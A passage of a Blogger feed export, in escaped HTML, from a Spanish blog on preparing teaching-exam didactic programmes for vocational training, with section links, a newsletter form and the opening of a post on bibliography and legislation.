\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 